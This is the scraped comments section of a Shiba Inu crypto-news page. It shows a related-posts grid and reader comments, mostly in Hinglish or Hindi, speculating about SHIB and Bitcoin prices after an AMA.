    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comments">22 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-news-today/" rel="tag">crypto news today</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news-today/" rel="tag">cryptocurrency news today</a>, <a href="https://easyshortcuts.com/tag/elon-musk/" rel="tag">elon musk</a>, <a href="https://easyshortcuts.com/tag/elon-musk-tweet-shiba-inu/" rel="tag">elon musk tweet shiba inu</a>, <a href="https://easyshortcuts.com/tag/elon-musk-tweet-today/" rel="tag">elon musk tweet today</a>, <a href="https://easyshortcuts.com/tag/elon-musk-tweets-on-cryptocurrency/" rel="tag">elon musk tweets on cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/shib/" rel="tag">shib</a>, <a href="https://easyshortcuts.com/tag/shiba/" rel="tag">shiba</a>, <a href="https://easyshortcuts.com/tag/shiba-inu/" rel="tag">shiba inu</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin/" rel="tag">shiba inu coin</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-hindi/" rel="tag">shiba inu coin hindi</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-how-to-buy/" rel="tag">shiba inu coin how to buy</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-latest-news/" rel="tag">shiba inu coin latest news</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-news/" rel="tag">shiba inu coin news</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-news-today/" rel="tag">shiba inu coin news today</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-prediction/" rel="tag">shiba inu coin prediction</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-hindi/" rel="tag">shiba inu hindi</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-news/" rel="tag">shiba inu news</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-news-today/" rel="tag">shiba inu news today</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-price-prediction/" rel="tag">shiba inu price prediction</a>, <a href="https://easyshortcuts.com/tag/shiba-swap/" rel="tag">shiba swap</a></span></div><div class="related-posts-grid"><div class="reltitlebg"><h3 class="reltitle">Related Posts</h3></div><div class="related-posts-columns related-posts-four-columns clearfix">            <div class="related-post-column clearfix">
                <article id="post-7962">
                                            <a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" rel="bookmark">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7949">
                                            <a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" rel="bookmark">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7938">
                                            <a href="https://easyshortcuts.com/shiba-inu-estamos-cada-vez-mais-perto-do-seu-maior-acontecimento-shiba-inu-hoje-noticias/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713049382_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713049382_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713049382_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713049382_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/shiba-inu-estamos-cada-vez-mais-perto-do-seu-maior-acontecimento-shiba-inu-hoje-noticias/" rel="bookmark">Shiba Inu &#8211; Estamos Cada Vez Mais Perto do seu Maior Acontecimento / Shiba Inu Hoje Notícias</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7926">
                                            <a href="https://easyshortcuts.com/shiba-inu-tera-novidades-conforme-postagem-de-shytoshi-kusama-no-tweeter-%f0%9f%8f%86-shib-pode-subir-muito-%f0%9f%9a%80%f0%9f%8c%99/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712962910_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712962910_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712962910_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712962910_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/shiba-inu-tera-novidades-conforme-postagem-de-shytoshi-kusama-no-tweeter-%f0%9f%8f%86-shib-pode-subir-muito-%f0%9f%9a%80%f0%9f%8c%99/" rel="bookmark">SHIBA INU terá Novidades conforme postagem de Shytoshi Kusama no Tweeter 🏆 #Shib pode subir MUITO 🚀🌙</a></h4>                    </header>
                                                        </article>
            </div>
            </div></div></article>			<div id="comments">
					<h3 class="comments-title"><span>22 comments</span></h3>
						<ul class="commentlist">
						<li class="comment even thread-even depth-1" id="comment-8361">
			<div id="div-comment-8361" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/8Sm2-mjq8Ny_MpJ7XoD-NsSZSlpBKox1OZds7co9DNPJY_9a2FfrgzWvUGY3I6Y7nQoHBRRlog=s48-c-k-c0x00ffffff-no-rj|UCnuuMwdtKQhAhOu4G7RRk-Q" class="url" rel="ugc external nofollow">Yogesh Kumar Mall</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8361">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Very bullish dikhata rha hain tabh toh 2-3 zero aur badh jaega shib ke price mein</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8361#respond" data-commentid="8361" data-postid="2264" data-belowelement="comment-8361" data-respondelement="respond" data-replyto="Reply to Yogesh Kumar Mall" aria-label="Reply to Yogesh Kumar Mall">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8362">
			<div id="div-comment-8362" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/8Sm2-mjq8Ny_MpJ7XoD-NsSZSlpBKox1OZds7co9DNPJY_9a2FfrgzWvUGY3I6Y7nQoHBRRlog=s48-c-k-c0x00ffffff-no-rj|UCnuuMwdtKQhAhOu4G7RRk-Q" class="url" rel="ugc external nofollow">Yogesh Kumar Mall</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8362">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>$48600 bitcoin price</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8362#respond" data-commentid="8362" data-postid="2264" data-belowelement="comment-8362" data-respondelement="respond" data-replyto="Reply to Yogesh Kumar Mall" aria-label="Reply to Yogesh Kumar Mall">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8363">
			<div id="div-comment-8363" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/8Sm2-mjq8Ny_MpJ7XoD-NsSZSlpBKox1OZds7co9DNPJY_9a2FfrgzWvUGY3I6Y7nQoHBRRlog=s48-c-k-c0x00ffffff-no-rj|UCnuuMwdtKQhAhOu4G7RRk-Q" class="url" rel="ugc external nofollow">Yogesh Kumar Mall</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8363">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>48300 chal rha h bitcoin</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8363#respond" data-commentid="8363" data-postid="2264" data-belowelement="comment-8363" data-respondelement="respond" data-replyto="Reply to Yogesh Kumar Mall" aria-label="Reply to Yogesh Kumar Mall">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8364">
			<div id="div-comment-8364" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/60aBgQKZ8vB8FXKHfaUV7eSncErvpFDW-s4sIaKxk8S1QDUbN5WARI-ZTXxI2B0_SZus_4NARMo=s48-c-k-c0x00ffffff-no-rj|UCRWrB6V_rrp2hNfiVPo-ang" class="url" rel="ugc external nofollow">Moncy Manju</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8364">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>AMA के बाद गा.n फटी पड़ी हैं shiba inu की, 2022 में कुछ नहीं हुआ तो ये लोग 2023 की कहानी बताने लगेगें।</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8364#respond" data-commentid="8364" data-postid="2264" data-belowelement="comment-8364" data-respondelement="respond" data-replyto="Reply to Moncy Manju" aria-label="Reply to Moncy Manju">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8365">
			<div id="div-comment-8365" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/84L4yrpl1VQ0WrYtp6yfOk3_m3kzt6Qi08HXPCLyexmQ62htNp7Yj6osCjMCnr7vsSTbvBcFSA=s48-c-k-c0x00ffffff-no-rj|UCttihyMgx8P3FjFyVD4SlbA" class="url" rel="ugc external nofollow">LSM MOHAMMAD SEDEEQ LONE</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8365">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Plz mother coin ko promat karo</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8365#respond" data-commentid="8365" data-postid="2264" data-belowelement="comment-8365" data-respondelement="respond" data-replyto="Reply to LSM MOHAMMAD SEDEEQ LONE" aria-label="Reply to LSM MOHAMMAD SEDEEQ LONE">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8366">
			<div id="div-comment-8366" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTYYySlROkQewniFeursrDllZXK2TiIYTNb0Atehg=s48-c-k-c0x00ffffff-no-rj|UCE4HTOuRw9uLKgpIhZW1YQg" class="url" rel="ugc external nofollow">Nikhil Thakur</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8366">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Why don&#39;t you show twitter  handle names?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8366#respond" data-commentid="8366" data-postid="2264" data-belowelement="comment-8366" data-respondelement="respond" data-replyto="Reply to Nikhil Thakur" aria-label="Reply to Nikhil Thakur">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8367">
			<div id="div-comment-8367" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/s7CzWyDX4qxyPvYlQy-p2Tdnoj_8vMt_j8mOekZS4d6UjfJxe3vGDc-wwjPbGfk7bpbNfbAJGw=s48-c-k-c0x00ffffff-no-rj|UCFnEJ-0ptLuGK1QNA-O8Blg" class="url" rel="ugc external nofollow">AMAZING CLIPS</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8367">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>I hope kal 70 percent green me hoga shiba</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8367#respond" data-commentid="8367" data-postid="2264" data-belowelement="comment-8367" data-respondelement="respond" data-replyto="Reply to AMAZING CLIPS" aria-label="Reply to AMAZING CLIPS">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8368">
			<div id="div-comment-8368" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQijvC4MrLz3U3m06DagV9rSoz57_qnNjqLkg=s48-c-k-c0x00ffffff-no-rj|UCGPkKvtHriuhZFkw2GzWWuA" class="url" rel="ugc external nofollow">kundali gyan</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8368">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>500 रुपए का चालान लगने लगेगा हर 10 मिनट बाद वीडियो डालने पर। जनहित में जारी</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8368#respond" data-commentid="8368" data-postid="2264" data-belowelement="comment-8368" data-respondelement="respond" data-replyto="Reply to kundali gyan" aria-label="Reply to kundali gyan">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8369">
			<div id="div-comment-8369" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRdmWXaR1QEIHc3QxwUR_6P3rjM3wx9k8b-yA=s48-c-k-c0x00ffffff-no-rj|UCFaWQ8RRkdfmE6ChNv0gDcg" class="url" rel="ugc external nofollow">D.k.m D.k.m</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8369">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Bhai digicash token ki vidio banao lovely inu inke exchange me Listing hone vali hai 25 February ko big news hai</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8369#respond" data-commentid="8369" data-postid="2264" data-belowelement="comment-8369" data-respondelement="respond" data-replyto="Reply to D.k.m D.k.m" aria-label="Reply to D.k.m D.k.m">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8370">
			<div id="div-comment-8370" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTUy4XlyRLpcEBTj3QMm_73cagZxzfVAkyGBDxcGg=s48-c-k-c0x00ffffff-no-rj|UCMlp71_krgAiGqKKMnll_dA" class="url" rel="ugc external nofollow">multi Media</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8370">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>nahi hogi burn&#8230;Ama seccion huwa hai usme shiba ka technical team ka koi 1 banda bi nahi aya ta&#8230;1 lady promoter ko beja gaya usko shiba k bare mei kuch pata nahi ta..usne kaha jo muje bataya gaya wo me bol raha hu&#8230;very sad&#8230;ab shiba ko bagwan hi bachaye😔</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8370#respond" data-commentid="8370" data-postid="2264" data-belowelement="comment-8370" data-respondelement="respond" data-replyto="Reply to multi Media" aria-label="Reply to multi Media">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8371">
			<div id="div-comment-8371" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQSeP_e8PBEsjlN54kQ0WfER5-VaZyqTAz56A=s48-c-k-c0x00ffffff-no-rj|UCRO0JNMA-FEfpW41TAt1B0Q" class="url" rel="ugc external nofollow">Amit Mittal</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8371">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Daily har ghante maine video koi problem ni h</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8371#respond" data-commentid="8371" data-postid="2264" data-belowelement="comment-8371" data-respondelement="respond" data-replyto="Reply to Amit Mittal" aria-label="Reply to Amit Mittal">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8372">
			<div id="div-comment-8372" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTj-Zwbt9Y2URhseEdTejBzIjcg6jVZEzrNlQ=s48-c-k-c0x00ffffff-no-rj|UCSQkT2tqPCJsmh0FkqdtwHg" class="url" rel="ugc external nofollow">Shambhu Singh</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8372">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Ama me Shiba inu ka koi news nhi aya hai bon ka hi jikar huwa hai esliye bon pump krra hai or bde bde koi nhi aya ama me ap bolre surprise hai</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8372#respond" data-commentid="8372" data-postid="2264" data-belowelement="comment-8372" data-respondelement="respond" data-replyto="Reply to Shambhu Singh" aria-label="Reply to Shambhu Singh">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8373">
			<div id="div-comment-8373" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ejFHsQCthHXhtxwCorUkLGk8IQNEN94IuP2ezdY-YMtQJlHF-gZjAYczYld_BrMxORybLy4SY8I=s48-c-k-c0x00ffffff-no-rj|UC99WplugaaGP_rlla0ZEKiA" class="url" rel="ugc external nofollow">Kara</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8373">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p><b>When it comes to the world of investing, most people don&#39;t know where to start. Fortunately, great investors of the past and present can provide us with guidance</b></p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8373#respond" data-commentid="8373" data-postid="2264" data-belowelement="comment-8373" data-respondelement="respond" data-replyto="Reply to Kara" aria-label="Reply to Kara">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8374">
			<div id="div-comment-8374" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/cgKVZu0_0xLuD_92ZF-XozL-lhbfSuYlTrgUhlORKIpYSLSrabXeQVn3Hstp3RltTVB1gbi7Vec=s48-c-k-c0x00ffffff-no-rj|UCQlwaMSGoZDWnLHhPO0w3HA" class="url" rel="ugc external nofollow">Naveen Tv</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8374">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>2022 end  10 paise jayega&#8230;</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8374#respond" data-commentid="8374" data-postid="2264" data-belowelement="comment-8374" data-respondelement="respond" data-replyto="Reply to Naveen Tv" aria-label="Reply to Naveen Tv">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8375">
			<div id="div-comment-8375" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTOyGGweRMCgn_MJMIV31khVSXUiV6RloAw4iI2Vw=s48-c-k-c0x00ffffff-no-rj|UCNkOYEJYkGJ0hdXI9nEQizA" class="url" rel="ugc external nofollow">ANORA SURAJ</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8375">December 31, 2021 at 9:28 am</a>
									</div>
				<div class="comment-content"><p>Bas kar bhai kitna news banayega shiba ke upar muh me lele uska 🤣🤣😂😂😂</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/?replytocom=8375#respond" data-commentid="8375" data-postid="2264" data-belowelement="comment-8375" data-respondelement="respond" data-replyto="Reply to ANORA SURAJ" aria-label="Reply to ANORA SURAJ">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8376">
			<div id="div-comment-8376" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/f5ZTGn6dfaCMxlVpVgsgR4e1NI62D3ISuqgGYl_JfAZwMnZe0e0ccWxq-Ptb94aR4Uw8olpKnuo=s48-c-k-c0x00ffffff-no-rj|UClh-zKWZSHc0_ph22s1_HNA" class="url" rel="ugc external nofollow">The Discovery Today</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-big-surprise-when-entering-2022-shiba-inu-coin-news-today/#comment-8376">December 31, 2021 at 9:28 am</a>
									</div>
